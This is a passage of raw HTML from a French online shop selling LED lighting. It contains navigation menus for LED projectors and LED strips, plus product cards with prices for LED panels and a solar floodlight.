&quot;:&quot;no&quot;,&quot;loop&quot;:0}" data-animation-delay="">
		
					
			
			<div class="xts-col" data-loop="1">
								<div class="xts-product product type-product post-6175 status-publish last instock product_cat-dalles-led product_cat-dalles-led-eclairages-led-de-boutiques product_cat-eclairage-professionnel product_cat-eclairages-led-de-boutiques product_cat-eclairages-led-interieurs product_cat-promo product_cat-vente-par-lot product_tag-419 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-id="6175">
					
<div class="xts-product-thumb">
	<a href="https://www.digilamp.fr/product/lot-de-6-panneau-led-60x60-40w-blanc-froid-6000k-encastrable-haute-luminosite-digilamp/" class="xts-product-link xts-fill" aria-label="Lot de 8 &#8211; Panneau LED 60&#215;60 40W Blanc froid 6000K encastrable Haute Luminosité"></a>

				<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-57%</span>			</div>
					<div class="xts-product-image">
							<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/06/PLFS-LOT8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8706" alt="" decoding="async" />					</div>

					<div class="xts-product-hover-image xts-fill">
				<img loading="lazy" width="1147" height="933" src="https://www.digilamp.fr/wp-content/uploads/2020/07/57-LED-PLF6060-45W.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2725" alt="" decoding="async" />			</div>
				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="3a889b994b" data-product-id="6175" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="6175">
		Compare	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/product/lot-de-6-panneau-led-60x60-40w-blanc-froid-6000k-encastrable-haute-luminosite-digilamp/" rel="nofollow" data-id="6175">
		Quick view	</a>
</div>
	</div>

			<div class="xts-product-add-btn">
			<a href="/product/lot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/?add-to-cart=6175" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart xts-add-to-cart" data-product_id="6175" data-product_sku="57/PLFS6060-40W-6K-LOT8" aria-label="Ajouter au panier : &ldquo;Lot de 8 - Panneau LED 60x60 40W Blanc froid 6000K encastrable Haute Luminosité&rdquo;" rel="nofollow" data-success_message="« Lot de 8 - Panneau LED 60x60 40W Blanc froid 6000K encastrable Haute Luminosité » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>		</div>
	</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://www.digilamp.fr/product/lot-de-6-panneau-led-60x60-40w-blanc-froid-6000k-encastrable-haute-luminosite-digilamp/">
				Lot de 8 &#8211; Panneau LED 60&#215;60 40W Blanc froid 6000K encastrable Haute Luminosité			</a>
		</h2>
		
					
				
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>343,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 343,20&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>148,42<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 148,42&euro;.</span> <small class="woocommerce-price-suffix">HT</small></span>

	
	</div>
				</div>
			</div>
		
					</div>
		
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6995 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/projecteurs-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Projecteurs LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-7007-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-7007.css?ver=1769093375" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7007" class="elementor elementor-7007" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7d6121a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="7d6121a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-103dbef6" data-id="103dbef6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e82fb16 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="1e82fb16" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Projecteurs LED par puissances 						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-64a457d9 elementor-widget elementor-widget-xts_image" data-id="64a457d9" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/projecteurs-de-haute-puissance" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/Projecteur-encastrable-LED-3_COB-pjvtj6g15svlh9n5r7n4chujstp0n54xa96vlujd6o.jpg" title="Projecteur encastrable LED 3_COB" alt="Projecteur encastrable LED 3_COB" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a76f8ed elementor-widget elementor-widget-xts_extra_menu_list" data-id="7a76f8ed" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/projecteurs-led-30w">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Projecteurs 10w à 30w								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/30w-projecteurs-led-100w">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Projecteurs 30w à 100w								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/projecteurs-led-%e2%89%a5-100w">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Projecteurs 100w à 300w								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/?product_tag=accessoire">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Accessoires								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34731758" data-id="34731758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-755c96ab xts-width-100 elementor-widget elementor-widget-xts_title" data-id="755c96ab" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Projecteurs LED par types						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-171a6290 elementor-widget elementor-widget-xts_image" data-id="171a6290" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/插页-projecteur-min-pjvu139be5eccp0h41gl5575qnor0s030sczsawhqo.png" title="插页 projecteur-min" alt="插页 projecteur-min" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d1eec1 elementor-widget elementor-widget-xts_extra_menu_list" data-id="2d1eec1" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="#">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Projecteurs LED étanche								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-avec-detecteur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Projecteurs LED avec détecteur de movement								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-de-secours">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Projecteurs LED de secours								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-rgb-et-rgbw">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Projecteurs LED RGB et RGBW								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-solaire">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Projecteurs LED Solaire								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-standard">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Projecteurs LED Standard								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d052cb3" data-id="5d052cb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-69313e48 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="69313e48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6160b626" data-id="6160b626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79892b6a xts-width-100 elementor-widget elementor-widget-xts_title" data-id="79892b6a" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Projecteur Solaire						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56be963c xts-width-100 elementor-widget elementor-widget-xts_products" data-id="56be963c" data-element_type="widget" data-widget_type="xts_products.default">
				<div class="elementor-widget-container">
					
					
			<div id="6972520988149" class="xts-products xts-autoplay-animations-off xts-prod-design-img-btn xts-row xts-row-1 xts-row-spacing-20"  data-source="element" data-paged="1" data-atts="{&quot;items_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;taxonomies&quot;:null,&quot;include&quot;:[&quot;6216&quot;],&quot;product_source&quot;:&quot;list_of_products&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;offset&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;design&quot;:&quot;img-btn&quot;,&quot;color_scheme&quot;:&quot;dark&quot;,&quot;image_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;image_size_custom&quot;:null,&quot;pagination&quot;:&quot;without&quot;,&quot;view&quot;:&quot;grid&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;spacing&quot;:20,&quot;masonry&quot;:&quot;no&quot;,&quot;different_sizes&quot;:&quot;0&quot;,&quot;different_sizes_position&quot;:null,&quot;carousel_items&quot;:null,&quot;carousel_items_tablet&quot;:{&quot;size&quot;:2},&quot;carousel_items_mobile&quot;:{&quot;size&quot;:2},&quot;carousel_spacing&quot;:null,&quot;autoplay&quot;:null,&quot;autoplay_speed&quot;:null,&quot;infinite_loop&quot;:null,&quot;center_mode&quot;:null,&quot;auto_height&quot;:null,&quot;init_on_scroll&quot;:null,&quot;dots&quot;:null,&quot;dots_color_scheme&quot;:null,&quot;arrows&quot;:null,&quot;arrows_vertical_position&quot;:null,&quot;arrows_color_scheme&quot;:null,&quot;countdown&quot;:&quot;0&quot;,&quot;quantity&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;categories&quot;:&quot;0&quot;,&quot;product_attributes&quot;:&quot;0&quot;,&quot;brands&quot;:&quot;0&quot;,&quot;hover_image&quot;:&quot;1&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;hide_out_of_stock&quot;:&quot;0&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;grid_gallery&quot;:&quot;inherit&quot;,&quot;grid_gallery_control_desktop&quot;:null,&quot;grid_gallery_control_mobile&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;animation_in_view&quot;:&quot;&quot;,&quot;xts_animation_items&quot;:null,&quot;xts_animation_duration_items&quot;:null,&quot;xts_animation_delay_items&quot;:null,&quot;lazy_loading&quot;:&quot;inherit&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;loop&quot;:0}" data-animation-delay="">
		
					
			
			<div class="xts-col" data-loop="1">
								<div class="xts-product product type-product post-6216 status-publish first instock product_cat-eclairage-professionnel product_cat-eclairages-led-dentrepot product_cat-par-puissances product_cat-par-types product_cat-projecteurs-de-haute-puissance product_cat-projecteurs-led product_cat-projecteurs-led--100w product_cat-projecteurs-led-solaire has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-id="6216">
					
<div class="xts-product-thumb">
	<a href="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/" class="xts-product-link xts-fill" aria-label="Projecteur Solaire LED étanche IP65 avec sensor FL4"></a>

			<div class="xts-product-image">
							<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/11/57-FL4-100W6K-SOLA.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-7655" alt="" decoding="async" />					</div>

					<div class="xts-product-hover-image xts-fill">
				<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2020/12/Projecteur-etanche-FL4-Solaire-60W.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4777" alt="" decoding="async" />			</div>
				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="3a889b994b" data-product-id="6216" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="6216">
		Compare	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/" rel="nofollow" data-id="6216">
		Quick view	</a>
</div>
	</div>

			<div class="xts-product-add-btn">
			<a href="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/" data-quantity="1" class="button product_type_variable add_to_cart_button xts-add-to-cart" data-product_id="6216" data-product_sku="57/FL4 SOL/S" aria-label="Sélectionner les options pour &ldquo;Projecteur Solaire LED étanche IP65 avec sensor FL4&rdquo;" rel="nofollow"><span>Choix des options</span></a>		</div>
	</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/">
				Projecteur Solaire LED étanche IP65 avec sensor FL4			</a>
		</h2>
		
					
<div class="xts-product-variations" data-variations_count="2">
	
<form class="cart xts-variations_form" action="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/" method="post" enctype='multipart/form-data' data-product_id="6216" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_puissance&quot;:&quot;150W&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:190,&quot;display_regular_price&quot;:190,&quot;image&quot;:{&quot;title&quot;:&quot;57-FL4-100W6K-SOLA&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;alt&quot;:&quot;57-FL4-100W6K-SOLA&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:7655,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:20,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;190,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;HT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;57\/FL4-150W6K-SOL\/S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6218,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_puissance&quot;:&quot;100W&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:150,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;57-FL4-100W6K-SOLA&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;alt&quot;:&quot;57-FL4-100W6K-SOLA&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:7655,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:20,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;150,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;HT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;57\/FL4-100W6K-SOL\/S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6219,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
									<tr>
						<th class="label cell"><label for="puissance_697252098d64c">Puissance</label></th>
						<td class="value cell">
							<select id="puissance_697252098d64c" class="" name="attribute_puissance" data-attribute_name="attribute_puissance" data-show_option_none="yes"><option value="">Choisir une option</option><option value="100W" >100W</option><option value="150W" >150W</option></select>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
						<div class="xts-reset-variations">
				<a class="reset_variations" href="#" aria-label="Effacer">
					Effacer				</a>
			</div>
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
				<button type="button" value="-" class="xts-minus" aria-label="Decrease quantity"></button>
			<label class="screen-reader-text" for="quantity_697252098d900">quantité de Projecteur Solaire LED étanche IP65 avec sensor FL4</label>
	<input
		type="number"
				id="quantity_697252098d900"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
				<button type="button" value="+" class="xts-plus" aria-label="Increase quantity"></button>
		</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="6216" />
	<input type="hidden" name="product_id" value="6216" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

</div>

				
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>150,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>190,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 150,00&euro; à 190,00&euro;</span> <small class="woocommerce-price-suffix">HT</small></span>

	
	</div>
				</div>
			</div>
		
					</div>
		
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-7033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7033 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/rubans-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Rubans LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-7028-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-7028.css?ver=1769093375" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7028" class="elementor elementor-7028" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-70bb38d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="70bb38d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13da5196" data-id="13da5196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c7a175c xts-width-100 elementor-widget elementor-widget-xts_title" data-id="3c7a175c" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ruban LED 230V - Extérieur						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a25c3af elementor-widget elementor-widget-xts_image" data-id="1a25c3af" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/unnamed-1-px2ufntg7tc2koac700smjybyjc03o4zdva38vzg5m.jpg" title="unnamed (1)" alt="unnamed (1)" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4032cae9 elementor-widget elementor-widget-xts_extra_menu_list" data-id="4032cae9" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/?product_tag=230v-cob">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Ruban LED COB 230V								</span>

																	<span class="xts-nav-label xts-color-green" data-elementor-setting-key="menu_items_repeater.0.label">
										NEW									</span>
															</a>
						</li>

											
						<li>
